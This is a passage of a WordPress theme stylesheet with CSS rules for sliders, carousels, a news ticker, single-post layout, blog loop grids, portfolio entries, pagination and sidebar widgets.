    left: 0;
    opacity: 0;
    z-index: 2;
}
#ts-post-the-content .ts-slider-wrap.ts-edge-to-edge .flex-item .ts-item-link { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.carousel-item .ts-item-details { display: none; }
.owl-carousel .owl-item.active .carousel-item .ts-item-details { display: block; }
.ts-slider-item .ts-item-details {
    max-height: 100%;
    overflow: hidden;
    position: absolute; 
    right: 0px; 
    bottom: 0px; 
    left: 0px;
    width: inherit; 
    padding: 40px 20px 40px 20px; 
    z-index: 5;
}
#main-slider-wrap .ts-slider-item .ts-item-details,
.loop-slider-wrap.ts-edge-to-edge .ts-slider-item .ts-item-details { padding-top: 80px; padding-bottom: 80px; }
.flexslider .ts-slider-item .ts-item-details .text-left { padding-right: 20%; }
.flexslider .ts-slider-item .ts-item-details .text-right { padding-left: 20%; }
.flexslider .ts-slider-item .ts-item-details .text-center { padding-left: 15%; padding-right: 15%; }
.ts-slider-item .ts-item-details .blog-title { color: #fff; text-shadow: 0px 1px 0px rgba(0,0,0,.15); }
.ts-slider-item .ts-item-details p { margin: 0 !important; }
.ts-slider-item .ts-item-details .title { margin: 0 0 10px 0 !important; }
.ts-slider-item .ts-item-details .blog-meta,
.ts-slider-item .ts-item-details .blog-descr,
.ts-slider-item .ts-item-details .blog-readmore,
.ts-slider-item .ts-item-details .blog-author-comments .smaller { color: #fff !important; text-shadow: 0px 1px 0px rgba(0,0,0,.15); }
.ts-slider-item .ts-item-details .blog-descr { color: #ddd !important; padding-bottom: 5px; }
.ts-slider-item .ts-item-details .blog-meta { padding-bottom: 5px; }
.ts-slider-item .ts-item-details .blog-meta .ts-highlight {
    line-height: 100% !important; 
    border-radius: 0px !important;
}
.loop-slider-wrap .ts-item-details .comment-bubble { 
    color: #fff;
    position: relative;
    font-size: 12px !important;
    font-family: arial, sans-serif !important;
    text-decoration: none !important;
    line-height: 100% !important;
    padding: 2px 5px 2px 6px;
    margin-left: 10px;
    top: -1px;
}
.loop-slider-wrap .ts-item-details .comment-bubble:after {
    content: '';
    position: absolute;
    bottom: -5px;
    right: 0px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 8px 0 0;
    font-size: 0px;
    line-height: 0px;
    opacity: .5;
}


.loop-slider-wrap .owl-carousel .owl-item { opacity: .75; }
.loop-slider-wrap .owl-carousel .owl-item.active { opacity: 1; }
.loop-slider-wrap .owl-carousel .owl-controls .owl-prev { 
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    text-indent: -9000px;
    background: url(images/owl-carousel-nav-left.png) 50% 50% no-repeat; 
}
.loop-slider-wrap .owl-carousel .owl-controls .owl-next {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    text-indent: -9000px;
    background: url(images/owl-carousel-nav-right.png) 50% 50% no-repeat;
}
.play-slider,
.pause-slider { display: none; line-height: normal; color: #fff !important; padding: 8px 12px; position: absolute; top: 0; right: 0; text-transform: uppercase; z-index: 2; cursor: pointer; text-align: center; }
.pause-slider { opacity: 0; }
.play-slider .fa,
.pause-slider .fa { font-size: 14px !important; margin-right: 2px; }
.ts-slider-wrap:hover .play-slider,
.ts-slider-wrap:hover .pause-slider { opacity: 1; }

.playing .play-slider { display: none; }
.paused .pause-slider { display: none; }

body.ts-slider-play-pause-hidden .play-slider,
body.ts-slider-play-pause-hidden .pause-slider { display: none !important; }

.play-slider,
.pause-slider { /*display: none !important;*/ }

.owl-dots { text-align: center; }
.owl-dots .owl-dot {
    content: " ";
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background: #eee;
    display: inline-block;
    margin: 0 5px;
}
#ts-news-ticker-wrap { padding: 20px 0; }
#ts-news-ticker-inner { margin: 0 auto; }
#ts-news-ticker .news-item { width: 280px !important; margin-left: 20px; min-height: 80px; }
#ts-news-ticker .news-item:first-child { margin-left: 0; }
#ts-news-ticker .has-image { padding-left: 95px; position: relative; }
#ts-news-ticker .has-image .featured-media-wrap { width: 80px; position: absolute; top: 0px; left: 0px; }
#ts-news-ticker .news-item .post-category { margin-bottom: 7px; }
#ts-news-ticker-wrap .flex-direction-nav i { position: relative; top: 10px; }
#ts-news-ticker-wrap .flex-direction-nav .flex-next {
    width: 36px;
    height: 36px;
    top: 50%;
    margin-top: -18px; 
    right: -60px;
    text-align: center;
    border-radius: 5px;
}
#ts-news-ticker-wrap .flex-direction-nav .flex-prev {
    width: 36px;
    height: 36px;
    top: 50%;
    margin-top: -18px; 
    left: -60px;
    text-align: center;
    border-radius: 5px;
}












/* ==================================================
    12. Main Page/Post Content
    
    Within this section...
    - 12a. single post formatting
    - 12b. search result caption
    - 12c. featured media wrap
    - 12d. page links
    - 12e. single post featured media
    - 12f. thumb gallery
    - 12g. single page/post common
=== */

/* 12a. single post formatting */
.post ul, 
.post ol,
.mimic-post ul, 
.mimic-post ol { margin-left: 1.8em; }
#main-container-wrap { overflow: hidden; }
#main-container-wrap.no-top-padding { top: -1px; }
#main-container-wrap.no-top-padding.no-bottom-padding { margin-bottom: -1px; }
#main-container-wrap.top-minus-one { position: relative; top: -1px; }
#main-container-wrap { padding: 40px 0; position: relative; }
#main-container { position: relative; }
body.single-post #main-container { padding-top: 0px; }
body.single-post #ts-post-author p { margin-bottom: 2em; letter-spacing: 1px; }
body.single-post #ts-post-author p .author-avatar img { border-radius: 100%; margin-right: 8px; }
body.single-post #ts-post-the-content .ts-gallery-wrapper { padding: 5px 0; margin-bottom: 1.2em; }

#page-share { margin: 0 0 15px 0; float: right; padding-top: 5px; }
#page-share.pulled span.share-heading { display: block; margin-bottom: 1em; letter-spacing: 1px; line-height: 1.6em; }
#page-share.pull-right { margin-left: 15px; padding-left: 15px; }
#page-share.pull-left { margin-right: 15px; padding-right: 15px; }
#page-share.pulled a { display: block; margin-top: 2px; padding-left: 26px; position: relative; }
#page-share.pulled a i { position: absolute; top: 2px; left: 1px; font-size: 18px; }
#page-share.not-pulled span.share-heading { letter-spacing: 1px; }
#page-share.not-pulled a { margin-left: 10px; display: inline-block; padding: 3px 7px; background-color: #f5f5f5; border-radius: 3px; }
#page-share.not-pulled a i { font-size: 18px; position: relative; top: 2px; }
#page-share.not-pulled a span { display: none; }
#page-share .share-options a:hover { text-decoration: none; }
#page-share .sharing-buttons { text-align: right; padding-top: 9px; }
#page-share .sharing-buttons span { display: inline-block; text-align: left; }
#page-share .sharing-buttons .fb { width: 100px; }
#page-share .sharing-buttons .tw { width: 80px; }
#page-share .sharing-buttons .gp { width: 80px; }
#page-share .sharing-buttons .pn { width: 40px; }

.single-entry .at300b { width: 100px; }
.single-entry .addthis_button_tweet { width: 120px; }
.single-entry .addthis_button_pinterest_pinit { width: 70px; }
.single-entry .post-password-form { display: block; }

body.single-post #main .single-entry .post-single-prev-next { }
.single-portfolio-fullwidth .post-single-prev-next,
body.single-post .has-no-sidebar .post-single-prev-next { margin-bottom: 0px; }
.post-single-prev { width:48%;float:right;text-align:right; }
.post-single-prev .dir { display: block; cursor: pointer; }
.post-single-prev i.fa { font-size: 11px; margin-left: 10px; }
.post-single-next { width:48%;float:left;text-align:left; }
.post-single-next .dir { display: block; cursor: pointer; }
.post-single-next i.fa { font-size: 11px; margin-right: 10px; }
.post-single-prev-next .title { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.post-single-prev-next a:hover,
.post-single-prev-next a:focus { text-decoration: none; }
.post-single-prev-next a:hover .title { text-decoration: underline; }
.post-single-prev-next a span { display: block; }
.single-portfolio-fullwidth .post-single-prev-next a .title { display: none; }
.wp-caption {
    margin: 10px 0;
    text-align: center !important;
    height: auto;
    max-width: 100%;
}
.wp-caption.alignnone, .wp-caption.alignleft {
    margin-right: 15px;
}
.wp-caption.alignright {
    margin-left: 15px;
}
.wp-caption.aligncenter {
    margin-left: auto;
    margin-right: auto;
}
.post .wp-caption-text {
    padding: 5px 0;
    margin-bottom: 0px !important;
}
.wp-caption, 
.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor {}

/* 12b. search result caption */
.search-result-caption { padding: 0 0 18px 0; margin-bottom: 20px; }

/* 12c. featured media wrap */
.featured-media-wrap { position: relative; }
.featured-media-wrap .featured-photo { line-height: 100%; }
.featured-media-wrap .featured-photo img { display: block; }

/* 12d. page links */
.page-links { clear: both; padding: 20px 0; }
.page-links span.wp-link-pages { display: inline-block; margin-left: 4px; vertical-align:middle; }
.page-links span.wp-link-pages a, 
.page-links span.wp-link-pages > span { border-left-width: 0px; font-size: 14px; padding: 4px 9px; display: inline-block; float: left; }
.page-links span.wp-link-pages a:first-child, 
.page-links span.wp-link-pages > span:first-child { border-left-width: 1px; }
.page-links span.wp-link-pages > span { font-weight: bold; }
.page-links span.wp-link-pages a:first-child, 
.page-links span.wp-link-pages > span:first-child {
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.page-links span.wp-link-pages a:last-child, 
.page-links span.wp-link-pages > span:last-child {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}

/* 12e. single post featured media */
#ts-post-featured-media-wrap { padding-bottom: 5px; }
.has-sidebar-content-left .single-entry #ts-post-featured-media-wrap,
.has-sidebar-content-right .single-entry #ts-post-featured-media-wrap { margin-bottom: 30px; }
.has-sidebar-comments-left .single-entry #sidebar,
.has-sidebar-comments-right .single-entry #sidebar { margin-top: 30px; }
.has-sidebar-comments-left .single-entry #ts-comments-wrap-wrap,
.has-sidebar-comments-right .single-entry #ts-comments-wrap-wrap { padding-top: 30px; }
.single-entry .featured-photo { position: relative; }
.single-entry .ts-featured-media-audio .fp-caption-wrap,
.single-entry .ts-featured-media-video .fp-caption-wrap,
.single-entry .ts-featured-media-standard .fp-caption-wrap { padding: 7px 0 2px 0; }
.single-entry .ts-featured-media-gallery .fp-caption-wrap { position: absolute; left: 0px; right: 0px; bottom: 0px; }
.single-entry .ts-featured-media-gallery .fp-caption-wrap.closed { overflow: hidden; }
.single-entry .ts-featured-media-gallery .fp-caption { padding: 10px 30px 10px 10px; }
.single-entry .ts-featured-media-gallery .fp-caption small { color: #fff; }
.entry .flexslider { position: relative; overflow: hidden; }
.single-entry .featured-media-wrap .flexslider,
.single-entry .media-wrap .flexslider { margin-bottom: 0px !important; }
.single-entry .loop .flexslider { margin-bottom: 0px !important; }
.single-entry .flexslider .slides { margin-bottom: 0px !important; }
/*
.entry .flexslider .flex-control-paging { display: none; position: absolute; top: 10px; right: 10px; }
.entry .flexslider .flex-control-paging li { display: block; width: 14px; height: 14px; float: left; margin: 0 6px 0 0 !important; }
*/
.entry .flexslider ul { margin-left: 0px !important; list-style: none; }


/* 12f. thumb gallery */
.thumb-gallery ul { margin-left: -5px !important; list-style: none; }
.thumb-gallery ul li { display: inline-block; margin: 0 0 5px 0 !important; padding: 0 0 0 5px !important; }
.thumb-gallery ul li a  { display: block; position: relative; overflow: hidden; }
.thumb-gallery ul li img { display: block; }
.thumb-gallery ul li.hover-zoom a:hover img {
    transform: scale(1.2);
	-ms-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-o-transform: scale(1.2);
	-moz-transform: scale(1.2);
}

.gallery .gallery-item .gallery-icon img { border: none !important; }

.ts-gallery-shortcode.rs-carousel li { position: relative; }
.ts-gallery-shortcode .caption {
    position: absolute;
    bottom: 0px;
    left: 0px;
    width: 100%;
    z-index: 3;
    background: rgba(0, 0, 0, .95);
    color: #fff;
}
.single-entry .ts-featured-media-gallery .fp-caption-wrap { background: rgba(0,0,0,.65);color:#fff; }
.ts-gallery-shortcode .caption div {
    padding: 20px;
}
.ts-gallery-shortcode.flexslider .caption div {
    padding-right: 55px;
}

/* 12g. single page/post common */
.ts-link-post-format-url-wrap { border-radius: 5px; margin-bottom: 15px; }
.ts-link-post-format-url-wrap a { color: #fff !important; display: block; position: relative; text-overflow: ellipsis; word-wrap: break-word; padding: 15px 15px 15px 40px; }
.ts-link-post-format-url-wrap a .fa { position: absolute; top: 50%; margin-top: -8px; left: 15px; }
#main .ts-post-section { padding: 30px 0; margin-top: 30px; }
.ts-post-wrap-collapse-whitespace #ts-post { padding-top: 0; }
#main #ts-post { float: none !important; }
#main.has-sidebar-content-left #ts-post,
#main.has-sidebar-content-right #ts-post { margin-top: 0; padding-top: 10px; }
#main #ts-comments-wrap-wrap.ts-post-section { padding-top: 0px; margin-top: 0px; }
#main .ts-post-section:first-child { margin-top: 0px; }
#main .ts-post-section-inner { padding-top: 25px; margin-top: 25px; position: relative; }
#main #ts-comments-wrap.ts-post-section-inner { margin-top: 0px; }
#main .ts-post-section-inner::before { content: " "; position: absolute; display: block; height: 1px; overflow: hidden; top: 0; }
#main .single-entry .ts-about-author .author-id { position: relative; padding-left: 65px; margin-bottom: 10px; min-height: 50px; }
#main .single-entry .ts-about-author .avatar-img-link { position: absolute; top: -2px; left: 0px; width: 50px; height: 50px; display: block; }
#main .single-entry .ts-about-author .avatar-img-link img { display: block; padding: 5px; }
#main .single-entry .ts-about-author .author-id h6 { margin-bottom: 6px; text-transform: uppercase; }
#main .single-entry .ts-about-author .author-id h4 { margin-bottom: 0px; }
.ts-related-posts-on-single { padding: 20px 0; }
.ts-related-posts-on-single .has-no-media { margin-bottom: 10px !important; }
.single-portfolio .ts-related-posts-on-single { border: none; }
.ts-related-posts-on-single .entry { padding-bottom: 0px !important; padding-top: 10px !important; }
.ts-related-posts-on-single .entry .title-h { margin-bottom: 0px !important; }
.ts-related-posts-on-single .entry .title-info {  }
.ts-related-posts-on-single .entry .entry-info { display: none; }
.ts-related-posts-on-single .entry .fp-caption-wrap { display: none; }
.ts-related-posts-on-single .entry .wpautop-fix { display: none; }
.ts-related-posts-on-single .entry .post { display: none; }
#main .single-entry pre { margin-bottom: 1.2em; } 
#main .post p, 
#main .post li,
#main .mimic-post p, 
#main .mimic-post li,
#main .single-entry  { line-height: 1.8em; }
#main .single-entry img { height: auto !important; }
#main .single-entry .loop .title-info p { margin-bottom: 0px; }
#main .single-entry p, 
#main .single-entry blockquote, 
#main .single-entry ul, 
#main .single-entry ol { margin-top: 0px !important; margin-bottom: 1em; }
#main .single-entry .ts-shortcode-block { margin-bottom: 1em; }
#ts-post-featured-media-wrap .ts-shortcode-block,
#ts-post-featured-media-wrap .video-shortcode { margin-bottom: 0 !important; }
#ts-post-featured-media-wrap .wp-video { width: 100% !important; }
.single-entry h1.post_title { padding-top: 10px; margin-bottom: 20px !important; }
#main .single-entry .post h1, 
#main .single-entry .post h2, 
#main .single-entry .post h3, 
#main .single-entry .post h4, 
#main .single-entry .post h5, 
#main .single-entry .post h6,
#main .single-entry .mimic-post h1, 
#main .single-entry .mimic-post h2, 
#main .single-entry .mimic-post h3, 
#main .single-entry .mimic-post h4, 
#main .single-entry .mimic-post h5, 
#main .single-entry .mimic-post h6,
#ts-comments-wrap h1, 
#ts-comments-wrap h2, 
#ts-comments-wrap h3, 
#ts-comments-wrap h4, 
#ts-comments-wrap h5, 
#ts-comments-wrap h6 { margin-bottom: .85em; }
.single-entry #ts-post-the-content .post-tags a { line-height: normal; }
#ts-post-comments-share-wrap.sharing-pos-top { margin: -15px 0 30px; padding-bottom: 10px; }
#ts-post-comments-share-wrap.sharing-pos-bottom { margin: 30px 0 -15px; padding: 15px 0 0 0; }
#ts-moon-comment-bubble { display: inline-block; border-radius: 2px; position: relative; }
#ts-moon-comment-bubble strong { display: block; border-radius: 2px; padding: 5px 10px; }
#ts-moon-comment-bubble:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 10px 0 0;
    content: " ";
    display: block;
    overflow: hidden;
    position: absolute;
    left: 13px;
    bottom: -4px;
    z-index:3;
}
#ts-moon-comment-bubble:after {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 10px 0 0;
    content: " ";
    display: block;
    overflow: hidden;
    position: absolute;
    left: 10px;
    bottom: -10px;
}
body.attachment #ts-post-the-content { padding-top: 30px; }


/* ==================================================
    13. The Loop (Blog Loop / Blog Shortcode / etc)
    
    Within this section...
    - 13a. general/common
    - 13b. loop > widget
    - 13c. loop > 2 column
    - 13d. loop > 3 column
    - 13e. loop > medium image (horizontal rows)
    - 13f. loop > masonry
    - 13g. loop > masonry cards
    - 13h. pagination
=== */
/* 13a. general/common */
.loop .post-category-heading { margin-bottom: -2px; z-index: 3; position: relative; }
.loop .post-category-heading a { display: inline-block; }
.loop .post-category-heading a:hover { text-decoration: none; }
.loop .post-category-heading.add-bottom-margin { margin-bottom: 10px !important; }
.loop .media-meta-wrap { position: relative; }
.loop .media-meta-wrap .entry-info { position: absolute; left: 0; bottom: 0; height: 26px; overflow: hidden; }
.loop .ts-meta-wrap .entry-info p { margin: 0 !important; }
.loop .meta-wrap .entry-info { margin: 15px 0 5px; }
.loop .ts-meta-wrap .meta-item { display: inline-block; padding: 2px 8px; height: 26px; overflow: hidden; float: left; line-height: 21px; }
.loop .ts-meta-wrap .meta-item-author { padding-left: 0; }
.loop .ts-meta-wrap .meta-item-comments { background: #111; color: #fff; left: -1px; }
.loop .ts-meta-wrap .meta-item-date,
.loop .ts-meta-wrap .meta-item-comments a { color: #fff; }
.loop .entry .ts-sticky-badge,
.loop-slider-wrap .ts-sticky-badge { font-size: 14px; line-height: 100%; display: inline-block; margin-right: 10px; padding: 8px 0 0 0; width: 30px; height: 30px; vertical-align: middle; text-align: center; border-radius: 100%; } 
.blog-entries .entry .avatar { position: relative; margin-right: 7px; border-radius: 100%; }
.loop .entry .post { padding: 0 !important; }
.loop .entry .post p { margin-bottom: 0 !important; padding-top: .8em; }
.loop .entry .featured-media-wrap { margin: 0 0 15px 0; position: relative; min-height: 50px; }
.loop .entry .featured-media-wrap .featured-photo a { position: relative; display: block; }
.loop .entry .title-info .title-h { margin-bottom: 0px !important; }
.loop .entry .ts-meta-wrap.meta-wrap .entry-info { padding-bottom: 15px; }
.loop .entry .meta-item { position: relative; }
.loop .entry .fa-comments { padding-right: 6px; }
.loop .entry .read-more-wrap { margin-top: 20px; padding: 10px 0 0 0; }
.loop .entry .featured-photo { position: relative; }
.loop .entry .featured-photo img { display: block; }

.loop .featured-photo img,
.loop .featured-photo-link img { width: 100%; }

a.featured-photo-link { display: block; position: relative; }
a.featured-photo-link img { z-index:10; }
.loop-default .entry { padding-bottom: 70px; }
.loop-default .featured-media-wrap { padding-bottom: 5px; }
.meta-item-comments a { display: inline-block; }
.meta-item-comments a .fa { display: inline; }


/* 13b. loop > widget */
.loop-widget .entry { padding-top: 15px; margin-top: 15px; }
.loop-widget .entry:first-child { border-top: none; margin-top: 0; padding-top: 0; }
.loop-widget .entry .title-info .title-h { margin-bottom: 0px !important; }
.loop-widget .entry .post { padding-top: 0; }
.loop-widget .entry .post p { padding-top: 7px; }
.loop-widget .entry .title-info .entry-info { padding-top: 7px; }
.loop-widget .entry .featured-media-wrap { margin-bottom: 12px; }
.loop-widget-wrap { float: none !important; }
.loop-widget-wrap .ts-widget-heading { margin-bottom: .5em !important; }
.loop-widget-wrap .ts-widget-heading i,
.blog-mini-widget .page-title a i { padding-left: 7px; }
.loop-widget-horizontal-wrap .ts-meta-wrap.media-meta-wrap { width: 33.3%; float: left; }
.loop-widget-horizontal-wrap .ts-meta-wrap.media-meta-wrap .span4 { width: 100%; float: none; }
.loop-widget-horizontal-wrap .ts-meta-wrap.media-meta-wrap .entry-info { bottom: 12px; left: 10px; }
.loop-widget-horizontal-wrap .title-post-wrap,
.loop-widget-horizontal-wrap .ts-meta-wrap.meta-wrap { padding: 0 10px; }

/* 13c. loop > 2 column */
.loop-2-column { margin: 0 -15px; }
.loop-2-column-wrap .entry { padding: 0 15px 60px 15px; }
.ts-mega-menu .loop-2-column-wrap .entry { padding-bottom: 15px; }
.loop-2-column-wrap .pagination-wrap,
.loop-2-column .no-results { padding-left: 15px; padding-right: 15px; }

/* 13d: loop > 3 column */
.loop-3-column { margin: 0 -10px; }
.loop-3-column .entry { padding: 0 10px 60px 10px; }
.ts-mega-menu .loop-3-column .entry { padding-bottom: 15px; }
.loop-3-column .entry .title-info .entry-info { padding-top: 7px; }
.loop-3-column-wrap .pagination-wrap,
.loop-3-column .no-results { padding-left: 10px; padding-right: 10px; }

/* 13d: loop > 4 column */
.loop-4-column { margin: 0 -10px; }
.loop-4-column .entry { padding: 0 10px 60px 10px; }
.ts-mega-menu .loop-4-column .entry { padding-bottom: 15px; }
.loop-4-column .entry .title-info .entry-info { padding-top: 7px; }
.loop-4-column-wrap .pagination-wrap,
.loop-4-column .no-results { padding-left: 10px; padding-right: 10px; }

/* 13e. loop > medium image (horizontal rows) */
.loop-medium-image .entry .featured-media-wrap { margin-bottom: 0; }
.loop-medium-image .ts-meta-wrap .entry-info { left: 10px; }
.loop-medium-image .meta-wrap .entry-info { position: relative; }
.loop-medium-image .entry { padding-bottom: 60px; }
.ts-mega-menu .loop-medium-image .entry { padding-bottom: 15px; }
.loop-medium-image .entry .title-info { padding-top: 0px; }
.loop-medium-image .read-more-wrap { margin-top: 14px; }
.loop-medium-image .span6 ,
.loop-medium-image-wrap .pagination-wrap,
.loop-medium-image .no-results { padding-left: 10px; padding-right: 10px; }

/* 13f. loop > masonry */
.loop-masonry { margin: 0 -15px; }
.loop-masonry .span6, 
.loop-masonry .span4,
.loop-masonry-wrap .pagination-wrap,
.loop-masonry .no-results { padding-left: 15px; padding-right: 15px; }
.loop-masonry .entry { padding-bottom: 60px; }
.ts-mega-menu .loop-masonry .entry { padding-bottom: 15px; }

/* 13g. loop > masonry cards */
.masonry-cards .entry { margin-bottom: 30px; padding-bottom: 0px !important; }
.ts-mega-menu .masonry-cards .entry { margin-bottom: 10px; }
.masonry-cards .entry .post p { margin-bottom: 1em; }
.masonry-cards .post-content,
.masonry-cards .post-content-inner {
    position: relative;
    z-index: 3;
    -moz-box-shadow: 0 0 5px 2px rgba(0,0,0,.04);
    -webkit-box-shadow: 0 0 5px 2px rgba(0,0,0,.04);
    box-shadow: 0 0 5px 2px rgba(0,0,0,.04);
}
.masonry-cards .post-content .title-date { padding-left: 15px; padding-right: 15px; }
.masonry-cards .post-content .title-info .title-h { margin-bottom: .5em !important; }
.masonry-cards .post-content .title-info { padding-top: 15px; padding-bottom: 12px; }
.masonry-cards .post-content .title-info .other { }
.masonry-cards .post-content .read-more { padding: 8px 0 15px 0; margin: 0 15px !important; }
.masonry-cards .post-content .title-info p,
.masonry-cards .post-content .read-more p { margin: 0 !important; }
.masonry-cards .post-content .post { padding-left: 15px !important; padding-right: 15px !important; }
.masonry-cards .post-content .post p { padding-top: 0 !important; padding-bottom: 1em; }
.masonry-cards .post-content .featured-media-wrap { margin-bottom: 0px; }
.masonry-cards .pagination-wrap,
.masonry-cards .no-results { padding-left: 15px; padding-right: 15px; }

/* 13h. pagination */
.pagination-wrap { text-align: center; }
.pagination { display: inline-block; text-align: center; margin-left: 0px !important; margin-right: 0px !important; }
.pagination li { display: inline-block; }
.pagination a.active { font-weight: bold; }
.pagination>a, 
.pagination>span {
    float: left;
    padding: 4px 12px;
    line-height: 1.428571429;
    text-decoration: none;
    margin: 0 0 0 5px; 
}

.pagination>a:first-child, 
.pagination>span:first-child {
    margin-left: 0px;
}

/* 13j. loop banner */
.loop-banner { margin-bottom: 60px; margin-left: 0; margin-right: 0; }
.loop-banner-wrap .entry { padding-left: 0 !important; padding-right: 0 !important; }
.loop-banner-wrap .entry .featured-media-wrap { margin-bottom: 0; }
.loop-banner-wrap .pagination-wrap,
.loop-banner .no-results { padding-left: 15px; padding-right: 15px; }
.loop-banner .entry .post-content { position: relative; }
.loop-banner .entry .post-content .all-info { 
    position: absolute;
    left: 0; 
    right: 0; 
    bottom: 0;
    padding: 50px 40px 10px 40px;
    background: url([data-uri]…IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 5%,rgba(0,0,0,0.35) 50%,rgba(0,0,0,0.7) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.7)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 5%,rgba(0,0,0,0.35) 50%,rgba(0,0,0,0.7) 100%);
    background: -o-linear-gradient(top, rgba(0,0,0,0) 5%,rgba(0,0,0,0.35) 50%,rgba(0,0,0,0.7) 100%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 5%,rgba(0,0,0,0.35) 50%,rgba(0,0,0,0.7) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 5%,rgba(0,0,0,0.35) 50%,rgba(0,0,0,0.7) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#b3000000',GradientType=0 );

}
.loop-banner .entry .post-content .all-info .overlay-link {
    position: absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    z-index:1;
}
.loop-banner .entry .post-content .all-info .entry-title {
    margin-bottom: 5px !important; 
}
.loop-banner .entry .post-content .all-info p,
.loop-banner .entry .post-content .all-info .entry-title {
    text-shadow: 1px 1px 1px rgba(0,0,0,.25);
}
.loop-banner .entry .post-content .all-info .stylized-meta {
    border-top: 1px solid rgba(255, 255, 255, .2);
    position: relative;
    margin-left: -40px;
    margin-right: -40px;
    padding: 15px 40px 0 40px;
    z-index: 2;
}
.loop-banner-wrap.not-fullwidth .loop-banner .entry .entry-title { padding-bottom: 10px; }
.loop-banner-wrap.not-fullwidth .loop-banner .entry .entry-summary { display: none; }

/* 13k. portfolio loop */
.portfolio-entries { margin: 0 -10px; }
.portfolio-entries .featured-media-wrap { margin-bottom: 0px !important; }
.portfolio-entries-wrap .flex-control-nav,
.portfolio-entries-wrap .flex-direction-nav { display: none; }
.portfolio-entries .post-content { position: relative; }
.portfolio-entries .full-link a { position: absolute; top: 0px; right: 0; bottom: 0; left: 0; z-index: 3; }
.portfolio-entries .title-info-inner {
    padding: 30px 20px 20px; 
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background: url([data-uri]…IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 5%,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.66) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.7)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 5%,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.66) 100%);
    background: -o-linear-gradient(top, rgba(0,0,0,0) 5%,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.66) 100%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 5%,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.66) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 5%,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.66) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#b3000000',GradientType=0 );
}
.portfolio-entries .title-info-inner h3,
.portfolio-entries .title-info-inner h4 { color: #fff; text-shadow: 0px 1px 2px rgba(0, 0, 0, .25); margin-bottom: .5em !important; }
.portfolio-entries .title-info-inner .mimic-smaller { color: #ddd !important; text-shadow: 0px 1px 2px rgba(0, 0, 0, .25); }
.portfolio-loop-4-column .title-info-inner h4 { margin-bottom: 0px !important; }
.portfolio-loop-4-column .title-info-inner .mimic-smaller { display: none; }
.portfolio-loop-4-column .title-info-inner { opacity: 0; }
.portfolio-loop-4-column .entry:hover .title-info-inner { opacity: 1; }
.portfolio-entries-wrap .loop-masonry .span6, 
.portfolio-entries-wrap .loop-masonry .span4, 
.portfolio-entries-wrap .loop-masonry-wrap .pagination-wrap, 
.portfolio-entries-wrap .loop-masonry .no-results {
  padding-left: 10px !important;
  padding-right: 10px !important;
  padding-bottom: 20px !important;
}
.portfolio-entries-wrap .masonry-cards .entry { margin-bottom: 0 !important; }
.portfolio-loop-1-column .entry,
.portfolio-loop-2-column .entry,
.portfolio-loop-3-column .entry,
.portfolio-loop-4-column .entry { margin-bottom: 20px !important; } 
.single-portfolio .post-single-prev-next { padding-top: 0 !important; margin-top: 0 !important; padding-bottom: 15px; margin-bottom: 15px; }
.single-portfolio .single-portfolio-fullwidth .post-single-prev-next { padding-top: 15px !important; }
.single-portfolio .post-single-prev-next .title,
.single-portfolio .post-single-prev-next:before { display: none !important; }

.has-no-sidebar .portfolio-entries-wrap.ts-edge-to-edge { margin-left: -40px; margin-right: -40px; margin-bottom: 60px; }
.has-no-sidebar .portfolio-entries-wrap.ts-edge-to-edge .portfolio-entries { margin-left: 0 !important; margin-right: 0 !important; }
.has-no-sidebar .portfolio-entries-wrap.ts-edge-to-edge [class*="ts-boxed"],
.has-no-sidebar .portfolio-entries-wrap.ts-edge-to-edge [class*="span"] { padding-left: 0 !important; padding-right: 0 !important; padding-bottom: 0 !important; margin-bottom: 0 !important; }



 

/* ==================================================
    14. Sidebar
=== */
#sidebar { line-height: 1.428571429;; }
#sidebar p { margin-bottom: 0 !important; }


/* ==================================================
    15. Widgets
    
    Within this section...
    - 15a. general/common
    - 15b. widget titles
    - 15c. widget tabs
    - 15d. tag cloud widget
    - 15e. text widget
    - 15f. widget lists
    - 15g. calendar widget
    - 15h. rss widget
    - 15i. blog author widget
    - 15j. ad space widget
    - 15k. flickr widget
    - 15l. recent/popular posts widget
    - 15m. follow rss widget
    - 15n. facebook / twitter widget
    - 15o. twitter widget
    - 15p. infobox widget
    - 15q. miscellaneous
=== */
/* 15a. general/common */
#sidebar .widget { margin-top: 40px; clear: both; max-width: 100%; overflow: hidden; }
